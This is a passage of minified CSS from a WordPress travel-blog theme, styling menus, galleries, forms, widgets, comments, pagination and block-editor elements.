fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1;transform:translateY(0)}}@-o-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1;transform:translateY(0)}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.trawell-actions .trawell-soc-menu li a,.trawell-actions>li>a,.trawell-actions>li>span{padding:11px 0;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:54px;width:50px;text-align:center;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.trawell-actions .trawell-soc-menu li a{width:32px;font-size:14px;line-height:31px}.trawell-actions-button>span{cursor:pointer}.trawell-actions .sub-menu{width:280px;padding:25px}.trawell-actions input[type=text]{height:40px;font-size:1.4rem}.trawell-actions button{padding:10px 15px 9px;font-size:1.2rem;margin-top:7px;width:100%}.trawell-actions .active .sub-menu,.trawell-social-icons:hover .sub-menu{display:block;-webkit-animation:fadeInFromNone .2s ease-out;animation:fadeInFromNone .2s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.trawell-actions .active>.sub-menu{opacity:1;right:0;left:auto;padding:20px}.trawell-actions .trawell-soc-menu{display:inline-block;vertical-align:middle}.trawell-actions .trawell-soc-menu li a{padding:13px 7px}.trawell-actions .sub-menu.trawell-soc-menu-icons a{padding:0}.trawell-actions-button .trawell-social-name{display:inline-block;opacity:1;margin-left:10px;font-weight:700}.trawell-cart-count{-webkit-border-radius:50%;border-radius:50%;display:inline-block;color:#fff;text-align:center;font-size:11px;min-width:18px;height:18px;line-height:8px;padding:5px 0;margin-right:1px;position:absolute;top:8px;right:0}.pulse{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);border:none;-webkit-border-radius:100%;border-radius:100%;vertical-align:middle;cursor:pointer;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1)}@-webkit-keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0)}}@keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0)}}.trawell-action-close span,.trawell-hamburger span{text-transform:uppercase;font-size:1.3rem;vertical-align:3px;display:inline-block;margin-right:4px;font-weight:700}.trawell-action-close{display:none;line-height:1;position:absolute;right:20px;top:7px;padding:10px;cursor:pointer}.trawell-action-close i{font-size:2rem}.menu-main ul li.trawell-menu-posts{padding:0 25px}.trawell-menu-posts .entry-image{float:left;margin-right:10px}.menu-main ul li.trawell-menu-posts a{padding:0;text-transform:none;line-height:1.3}.menu-main ul li.trawell-menu-posts .entry-image img{max-width:60px}.trawell-menu-posts>article{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;margin-bottom:20px}.trawell-menu-posts>article:last-child{margin-bottom:0}.trawell-header li ul.trawell-rev{left:auto!important;right:0}.trawell-header li .sub-menu ul.trawell-rev{left:auto!important;right:100%}ul.menu-main .trawell-mega-menu>.sub-menu{width:1200px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:25px;left:30px;margin-top:-23px}ul.menu-main .trawell-mega-menu:hover>.sub-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}ul.menu-main .trawell-mega-menu .sub-menu>li{width:100%}ul.menu-main .trawell-mega-menu .sub-menu>li a{padding-left:0;padding-right:0}ul.menu-main .trawell-mega-menu>.sub-menu>li{padding-right:25px}ul.menu-main .trawell-mega-menu>.sub-menu>li:last-child{padding-right:0}ul.menu-main li.trawell-mega-menu>.sub-menu>li>a{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:10px}ul.menu-main .trawell-mega-menu .sub-menu .sub-menu,ul.menu-main .trawell-mega-menu .sub-menu>li:hover .sub-menu{display:block;opacity:1;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none;width:100%;left:0;top:0;-webkit-animation:none;animation:none;padding:0}ul.menu-main .trawell-mega-menu .sub-menu .sub-menu li{text-transform:none}.menu-main .trawell-mega-menu .sub-menu .menu-item-has-children>a:after{display:none}.wp-caption{position:relative}.wp-caption-text{font-size:1.4rem;line-height:1.4;margin-top:10px}.wp-caption-text:after{content:"";height:1px;width:30px;background:#000;display:block;margin-top:10px;opacity:.15}.wp-caption-text a{text-decoration:none}.aligncenter,.alignnone{clear:both;display:block;margin:0 auto 25px;max-width:100%}.alignright{display:inline;float:right;margin-left:25px;margin-bottom:20px;max-width:100%}.alignleft{display:inline;float:left;margin-right:25px;margin-bottom:20px;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky .entry-title a:before{content:"\1099e";font-family:trawell-font;line-height:1;outline:0;font-size:80%;margin-right:10px}.gallery{margin:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start}.blocks-gallery-item,.gallery-item{display:inline-block;padding:0 1px 1px 0;text-align:center;vertical-align:top;width:100%;margin:0;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.gallery-columns-3 .gallery-item{max-width:33.33%;-webkit-box-flex:0;-webkit-flex:0 0 33.33%;-ms-flex:0 0 33.33%;flex:0 0 33.33%}.gallery-columns-4 .gallery-item{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.gallery-columns-5 .gallery-item{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.gallery-columns-6 .gallery-item{max-width:16.66%;-webkit-box-flex:0;-webkit-flex:0 0 16.66%;-ms-flex:0 0 16.66%;flex:0 0 16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%;-webkit-box-flex:0;-webkit-flex:0 0 14.28%;-ms-flex:0 0 14.28%;flex:0 0 14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%;-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%;-webkit-box-flex:0;-webkit-flex:0 0 11.11%;-ms-flex:0 0 11.11%;flex:0 0 11.11%}.gallery-icon{height:100%}.gallery-icon img{margin:0 auto}.gallery-icon img{height:100%;-o-object-fit:cover;object-fit:cover}.blocks-gallery-item a,.blocks-gallery-item a:hover,.blocks-gallery-item:focus,.gallery-item a,.gallery-item a:focus,.gallery-item a:hover{-webkit-box-shadow:none;box-shadow:none;background:0 0;display:inline-block;max-width:100%;height:100%;overflow:hidden}.blocks-gallery-item a img,.gallery-item a img{display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.trawell-section .entry-content .gallery-item a,.trawell-section .entry-content .gallery-item a:hover{-webkit-box-shadow:none;box-shadow:none}.trawell-cover-gallery .blocks-gallery-item a,.trawell-cover-gallery .gallery-item a{display:block}.owl-item .wp-cation-text{display:none}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid rgba(0,0,0,.1);padding:5px 10px;outline:0;line-height:1;width:100%;font-size:100%;margin:0;height:36px;vertical-align:baseline;-webkit-border-radius:3px;border-radius:3px;background:0 0}textarea{height:150px;display:block;padding:10px;line-height:1.6}form label{font-size:1.4rem;line-height:1.3;display:block;margin-bottom:10px}select{width:100%}select option{display:block}button{outline:0}.s2_form_widget input[type=submit]{min-width:120px}#usp-error-message,#usp-success-message,div.wpcf7-response-output{margin:0;padding:10px 20px;border:none;-webkit-border-radius:2px;border-radius:2px}.error,.usp-callout-failure,div.wpcf7-validation-errors{color:#fff;background:#e74c3c}#usp-success-message,.success,div.wpcf7-mail-sent-ok{color:#fff;background:#27ae60}#usp-success-message,.error,.success{display:block;float:left;width:100%;margin:0;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}span.wpcf7-not-valid-tip{display:none;position:absolute;top:-6px;right:3px;left:auto;padding:6px 10px;border:none;color:#fff;background:#f1c40f}.invalid span.wpcf7-not-valid-tip{display:block}input[type=email].wpcf7-not-valid,input[type=number].wpcf7-not-valid,input[type=password].wpcf7-not-valid,input[type=tel].wpcf7-not-valid,input[type=text].wpcf7-not-valid,input[type=url].wpcf7-not-valid,textarea.wpcf7-not-valid{border-color:#f1c40f}.wpcf7-form label{width:100%;margin-bottom:20px}.wpcf7-form input[type=date],.wpcf7-form input[type=email],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=url],.wpcf7-form select,.wpcf7-form textarea{margin-top:10px}.wpcf7-form p{margin-bottom:10px}.wpcf7-form input[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit]{min-width:100px}body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:focus,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form input[type=submit]:focus,body div.wpforms-container-full .wpforms-form input[type=submit]:hover{border:none}body div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:1.4rem;line-height:1.3;font-weight:400;font-family:inherit;display:block;margin-bottom:10px}input::-webkit-input-placeholder{line-height:normal!important}#mc-embedded-subscribe{width:100%}.entry-content input[type=submit]{margin-top:0}.entry-content form{margin-bottom:2.5rem}.trawell-sidebar .widget{padding:25px;border-bottom:1px solid rgba(0,0,0,.2);margin-bottom:30px}.trawell-sidebar .widget:last-child{margin-bottom:0}.trawell-sidebar .widget-title{margin-bottom:20px}.widget ul{margin:0;padding:0}.widget ul li{margin-bottom:7px;position:relative}.widget ul li:last-child{margin-bottom:0}.widget p{margin-bottom:15px}.widget p:last-child{margin-bottom:0}.trawell-sidebar .widget.widget-no-padding{padding:0;background:0 0;border:none}.trawell-sidebar .widget.widget-no-padding .widget-title{border-bottom:none;padding-bottom:0}.trawell-widget-unwrap .widget.trawell-highlight{padding:25px}.tagcloud{font-size:0}.tagcloud a{display:inline-block;border:1px solid rgba(0,0,0,.15);font-size:1.1rem!important;font-weight:400;line-height:26px!important;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;padding:0 10px;height:26px;margin-bottom:5px;margin-right:5px}.widget .children,.widget .sub-menu{display:none;margin:10px 0 10px 10px}.widget .cat-parent .trawell-accordion-nav,.widget .menu-item-has-children .trawell-accordion-nav,.widget .page_item_has_children .trawell-accordion-nav{position:absolute;right:-10px;height:28px;width:32px;cursor:pointer;display:block;font-size:2rem;top:-3px;text-align:center;line-height:28px;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.active>.trawell-accordion-nav{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cat-item{position:relative}.widget_categories .count{position:absolute;right:0;top:1px;height:21px;-webkit-border-radius:13px;border-radius:13px;text-align:center;color:#fff;font-size:1.2rem;line-height:21px;padding:0 10px;min-width:30px}.widget_calendar table{background:0 0;width:100%;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.widget_calendar table thead{font-size:1.2rem}.widget_calendar table thead th{text-align:center;padding:8px}.widget_calendar table tbody td{font-size:1.4rem;text-align:center;padding:10px 0;border-bottom:1px solid #e4e4e4}.widget_calendar table tfoot{background:0 0}.widget_calendar table tfoot tr #next{text-align:right}.widget_calendar table caption{font-size:1rem;position:absolute;top:21px;right:30px;text-transform:uppercase;opacity:.7}.widget_calendar table tbody td a{display:inline-block;min-width:16px;height:25px}.widget_calendar{padding:0;position:relative}.widget_calendar #today{position:relative}.widget_calendar #today:after{position:absolute;top:50%;left:50%;content:"";width:30px;height:30px;-webkit-border-radius:50%;border-radius:50%;margin:-15px 0 0 -15px}.widget select{font-size:inherit}.widget p:empty{margin:0}.widget .post-date{display:block}.meks-instagram-widget div>a{overflow:hidden}.rss-date{display:block;margin-bottom:5px}.widget_rss ul li{margin-bottom:15px}.widget a.rsswidget{font-size:inherit;line-height:inherit}.rss-widget-icon{display:none}.widget .trawell-button{width:100%}ul.mks_social_widget_ul li{margin-bottom:0}.widget .mks_themeforest_widget_ul{margin:0 -2px}.mks_autor_link_wrap,.widget .mks_read_more{margin-top:10px}.widget .mks_read_more a{width:100%;margin-top:0;text-align:center;font-weight:400}.widget .mks_autor_link_wrap a{text-align:center;font-weight:400;margin-top:0}.widget.mks_author_widget img{float:none;max-width:300px;margin:-25px -25px 20px}.widget.mks_author_widget p{margin-top:5px}.widget.mks_author_widget .widget-title{margin-bottom:33px}.mks_author_widget h3{margin-top:5px;display:block;margin-bottom:15px}.mks_author_widget h3 a{font-size:inherit}.mks_author_widget a{display:block}.trawell-responsive-nav{display:none}.widget .menu-item a{display:block}.trawell_posts_widget article{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:20px}.trawell_posts_widget article:last-child{margin-bottom:0}.trawell_posts_widget .entry-image{margin-right:10px;width:60px;-webkit-box-flex:0;-webkit-flex:0 0 60px;-ms-flex:0 0 60px;flex:0 0 60px}.trawell_posts_widget .entry-title+.entry-meta{margin-top:3px}.trawell_posts_widget .trawell-item .entry-meta span+span{margin:0 0 0 5px}.trawell_posts_widget .trawell-item .entry-meta span+span:before{margin-right:5px}.trawell_posts_widget .entry-header{margin-top:-5px;line-height:1.4}.trawell_posts_widget .trawell-item .entry-title{line-height:1.4}.widget .trawell-more-links ul li:last-child{margin-bottom:7px}.trawell-sidebar .widget.trawell-responsive-nav .trawell-soc-menu li{margin-bottom:0}.trawell-sidebar .widget.trawell-responsive-nav:last-child{margin-bottom:50px}.trawell-responsive-item .trawell-cart-text{display:inline-block}.trawell-responsive-item:before{content:"";width:20px;height:1px;display:block;margin:20px 0}.widget .mejs-video{max-height:168.75px}.trawell-pre-footer{overflow:hidden}.trawell-pre-footer .owl-carousel .owl-stage-outer{overflow:visible}.trawell-pre-footer .meks-instagram-follow-link{position:absolute;z-index:1000;top:50%;left:50%;height:46px;margin-left:-55px;margin-top:-13px}.trawell-pre-footer{position:relative}.trawell-pre-footer .mks_author_link.meks-widget-cta{display:block;height:46px;padding:15px 0;font-size:1.2rem;color:#333;text-transform:uppercase;width:110px;opacity:0;will-change:opacity;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.trawell-pre-footer .mks_author_link.meks-widget-cta:after{content:"";background:#fff;-webkit-border-radius:3px;border-radius:3px;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-box-shadow:0 0 0 0 #fff,0 3px 3px rgba(0,0,0,.3);box-shadow:0 0 0 0 #fff,0 3px 3px rgba(0,0,0,.3);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.trawell-pre-footer .menu li a{font-size:1.4rem;text-transform:uppercase}.trawell-pre-footer .widget_meks_instagram:hover .mks_author_link.meks-widget-cta{opacity:1}.trawell-pre-footer .mks_author_link.meks-widget-cta:hover:after{-webkit-box-shadow:0 0 0 1px #fff,0 3px 3px rgba(0,0,0,.3);box-shadow:0 0 0 1px #fff,0 3px 3px rgba(0,0,0,.3)}.menu-pre-footer-menu-container{margin-left:auto;margin-right:auto}.trawell-pre-footer .menu{padding-bottom:20px;margin-bottom:0;margin-left:auto;margin-right:auto}.trawell-pre-footer .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.trawell-pre-footer .menu li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.trawell-pre-footer ul li{margin-bottom:0}.trawell-pre-footer .menu ul{display:none}.trawell-pre-footer .menu li a{display:block;border-right:1px solid rgba(255,255,255,.3);padding:0 20px;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.trawell-pre-footer .menu li a:hover{opacity:.8}.trawell-pre-footer .menu li:first-child a{border-left:1px solid rgba(255,255,255,.3)}.trawell-pre-footer .menu{padding-top:20px}.trawell-pre-footer p:only-of-type{margin-bottom:0}.trawell-pre-footer .meks-widget-cta .fa{display:none}.comment-reply-link,.page-numbers.current,.trawell-button,.trawell-pagination a,.widget .mks_autor_link_wrap a,.widget .mks_read_more a,body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],button,input[type=submit]{padding:8px 20px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-size:1.3rem;display:inline-block;vertical-align:middle;letter-spacing:.5px;margin-top:10px;border:none;cursor:pointer}.trawell-cover .trawell-button+.trawell-button{margin-left:10px}.form-submit input[type=submit],.mks_read_more a,.trawell-button-large{padding:9px 30px}.trawell-button-medium{padding:5px 15px;font-size:1.1rem;margin-top:0}.comment-reply-link,.trawell-button-small{font-size:1rem;padding:3px 15px}.form-submit input[type=submit]{margin-top:0}.trawell-button-square-medium{width:31px;padding:0;text-align:center;font-size:1.3rem;height:31px;line-height:31px}.comment-form .comment-notes,.comment-form .logged-in-as{font-size:1.2rem;margin-bottom:25px}.comment-form-subscriptions{display:inline-block;vertical-align:middle;font-size:85%;margin-bottom:0;margin-top:15px}.form-submit{float:left;margin-right:20px}.comment-respond form:after{content:"";display:table;clear:both}.comment-list{margin:0;padding:0}.fn{display:block;line-height:1;margin-bottom:5px}.says{display:none}.comment-author img{float:left;margin-right:25px}.comment-content{margin-top:10px;margin-left:85px}.comment-body{margin-bottom:40px}.comment-reply-link{margin-top:0;margin-left:85px}.comment-content p{margin-bottom:15px}.comment-list li>ol,.comment-list li>ul,.comment-list>li.comment:last-child>.comment-body:last-child{margin-bottom:0}.comment>.children{padding:0 0 0 85px}.pingback .comment-content{margin-left:0}.comment-respond{position:relative}.comment-respond .section-title+small{position:absolute;top:14px;right:0;text-transform:uppercase;font-size:1.1rem;letter-spacing:.5px;padding-left:5px}.comment-respond .section-title{margin-bottom:10px}.comment-form{margin-bottom:20px}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url]{height:40px;padding:5px 10px;font-size:1.4rem}.comment-form textarea{padding:10px;font-size:1.4rem}.comment-form p{margin-bottom:15px}.comment-form label{font-size:1.3rem;margin-bottom:5px}.comment-form .form-submit{margin-top:10px}.comment-body+.comment-respond{margin-top:-20px}.bypostauthor .fn:after{opacity:.8;content:"\109c0";font-family:trawell-font;width:20px;padding:0;text-align:center;margin-left:7px;font-size:1.4rem;vertical-align:1px}.comment-respond .section-title small a:before{content:"";width:1px;height:20px;display:inline-block;background:rgba(0,0,0,.3);vertical-align:middle;margin-right:13px;margin-top:-4px;margin-left:13px}.comment-respond .section-title small{width:150px;font-size:100%}.comment-respond .section-title small a{opacity:.8}.comment-respond .section-title small a:hover{opacity:1}.comment-respond .section-title small a{font-size:80%}.comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.comment-form-cookies-consent input[type=checkbox]{position:relative;top:2px}.comment-form-cookies-consent label{display:inline-block;margin-left:8px}.trawell-pagination{position:relative;min-height:44px;clear:both;text-align:center;width:100%;line-height:27px}.trawell-pagination a{margin-top:0}.trawell-pagination{margin:0 auto 50px;padding-top:0}.nav-links{position:relative}.prev-next.nav-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.trawell-pagination .page-numbers,.trawell-pagination .page-numbers.current{padding:8px 0}.trawell-infinite-scroll a,.trawell-load-more a,.trawell-pagination a.next,.trawell-pagination a.prev{height:44px;min-width:150px;text-transform:uppercase;display:inline-block;vertical-align:top;margin:0;position:relative;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trawell-link-pages a,.trawell-link-pages span,.trawell-pagination .page-numbers{height:44px;width:44px;display:inline-block;vertical-align:top;margin:0 2px}.page-numbers.dots{padding-top:5px}.trawell-pagination a.next{right:0}.trawell-pagination a.prev{left:0}.trawell-pagination a.next,.trawell-pagination a.prev{position:absolute;top:0}.trawell-loader{width:44px;height:44px;position:absolute;margin-left:-25px;top:0;left:50%;opacity:0;z-index:1}.trawell-loader-active .trawell-loader{opacity:1}.trawell-loader-active a{opacity:0}.trawell-pagination .load-more a{padding:8px 20px;margin-top:0;position:relative;z-index:2}.double-bounce1,.double-bounce2{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}.trawell-infinite-scroll a{opacity:0;visibility:hidden}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.trawell-link-pages{text-align:left;margin-bottom:30px}.trawell-link-pages a,.trawell-link-pages span{height:30px;width:30px;display:inline-block;vertical-align:top;-webkit-border-radius:50%;border-radius:50%;line-height:30px;font-size:14px;text-align:center}.trawell-front-page .trawell-pagination{margin:0 auto 40px;border-top:none;padding-top:10px}.widget.mks_ads_widget .widget-title{text-align:center;font-size:1.2rem;margin-bottom:7px}.mks_adswidget_ul.small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:0}body .mks_ads_widget .small li,body .mks_ads_widget ul.custom li,body .mks_adswidget_ul.custom li,body .mks_adswidget_ul.small li{display:inline-block;margin:0 5px 10px 5px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;text-align:center}.widget ul.flickr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start}.widget.mks_flickr_widget ul.flickr li{width:auto;float:none;margin:0 1px 1px 0;-webkit-box-flex:0;-webkit-flex:0 0 82px;-ms-flex:0 0 82px;flex:0 0 82px;overflow:hidden}ul.flickr img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}ul.flickr li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.widget.mks_flickr_widget ul.flickr img{opacity:1}body #flexi_searchbox{font:inherit;padding:10px}body #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,body #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{width:100%;-webkit-border-radius:3px;border-radius:3px;font-size:1.4rem;font-weight:400;text-transform:uppercase;padding:5px 0;font-family:inherit;margin:0}body #flexi_searchbox #b_searchboxInc>h3{font-family:inherit;font-weight:700;font-size:1.6rem;text-transform:uppercase;margin-bottom:15px}.author-box-title+.entry-meta{margin-top:-8px}article.page.trawell-post-single:after{display:none}.trawell-page-authors .trawell-author:before{display:none}.trawell-page-authors .trawell-author{margin-bottom:50px}.trawell-page-authors .trawell-author:last-child{margin-bottom:0}.trawell-pre-footer{text-align:center}.trawell-footer{padding:60px 0}.trawell-footer .widget{margin-bottom:30px}.trawell-footer .widget:last-child{margin-bottom:0}.trawell-footer .widget-title{margin-bottom:15px}body .trawell-footer p a,body .trawell-footer p a:hover{-webkit-box-shadow:none;box-shadow:none;background:0 0}.clearfix-after:after{content:"";display:table;clear:both}.allow-overflow{overflow:visible}.margin-padding-reset{margin:0;padding:0}.no-margin{margin:0}.no-left-padding{padding-left:0}.opacity-50{opacity:.5}img{max-width:100%;height:auto}img{-webkit-backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;-ms-interpolation-mode:nearest-neighbor}@supports (-moz-appearance:meterbar) and (background-blend-mode:difference,normal){img{image-rendering:unset}}a.mks_button{padding:8px 20px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-size:1.3rem;display:inline-block;vertical-align:middle;letter-spacing:.5px;border:none;cursor:pointer;line-height:22px}a.mks_button_small{font-size:1rem;padding:3px 15px;line-height:22px}a.mks_button_medium{padding:5px 15px;font-size:1.1rem;margin-top:0;line-height:19px}.mks_button.rounded{-webkit-border-radius:3px;border-radius:3px}.mks_dropcap{height:65px;width:65px;line-height:65px;padding:0 20px 10px}.mks_pullquote_left{margin:0 30px 20px 0}.mks_pullquote_right{margin:0 0 20px 30px}.mks_pullquote{line-height:1.65}.mks_ico{float:none;display:inline-block}.trawell-breadcrumbs{font-size:1.4rem;position:relative}.trawell-breadcrumbs:after{width:40px;content:"";height:1px;display:block;margin:20px 0 25px;background:#ddd}.trawell-breadcrumbs-center .trawell-breadcrumbs{text-align:center}.trawell-breadcrumbs-center .trawell-breadcrumbs:after{margin-left:auto;margin-right:auto}.mks-map-entry-category a{-webkit-border-radius:0;border-radius:0;text-transform:uppercase;display:inline-block;vertical-align:middle;font-size:1.1rem;line-height:2;padding:0;background:0 0}.mks-map-entry-meta>span{font-size:1.2rem}.mks-map-entry-meta>span+span:before{content:"";width:1px;height:17px;display:inline-block;background:rgba(0,0,0,.3);vertical-align:middle;margin-right:15px;margin-top:-1px}.mks-map-entry-meta span+span:before{margin-right:10px}.mks-map-entry-category+.mks-map-entry-header{margin-top:7px}.mks-map-entry-category,.mks-map-entry-format{display:inline-block;vertical-align:middle}.mks-map-entry-format{margin-bottom:-4px;margin-right:8px}.trawell-msg{height:100%;color:#fff}.trawell-msg a{text-decoration:underline}.mks-map-element-pos-abs,.mks-map-element-pos-abs .entry-title a{color:#333}.trawell-ad{margin:0 auto;width:100%;text-align:center}.trawell-ad-single-bottom,.trawell-ad-single-top{margin-bottom:2.5rem}.wp-block-latest-posts.is-grid{padding:0 10px 0 21px}ol.wp-block-latest-comments li{margin-bottom:25px}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8}.entry-content .wp-block-latest-posts__post-date{margin-left:22px}.wp-block-post-template li{list-style:none!important}.wp-block-button__link{padding:8px 20px;text-transform:uppercase;font-size:1.3rem;display:inline-block;vertical-align:middle;letter-spacing:.5px;margin-top:10px;border:none;cursor:pointer;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.wp-block-button__link{-webkit-border-radius:3px;border-radius:3px}.is-style-outline .wp-block-button__link:hover{border-color:inherit}.wp-block-button__link:hover{opacity:.9}.is-style-squared .wp-block-button__link{-webkit-border-radius:0;border-radius:0}.wp-block-code,.wp-block-preformatted pre{padding:40px;margin-bottom:35px;font-family:monospace,monospace}@media (min-width:600px){.wp-block-column:nth-child(odd){margin-right:12px}.wp-block-column:nth-child(even){margin-left:12px}.wp-block-column:not(:first-child){margin-left:12px}.wp-block-column:not(:last-child){margin-right:12px}}.wp-block-column 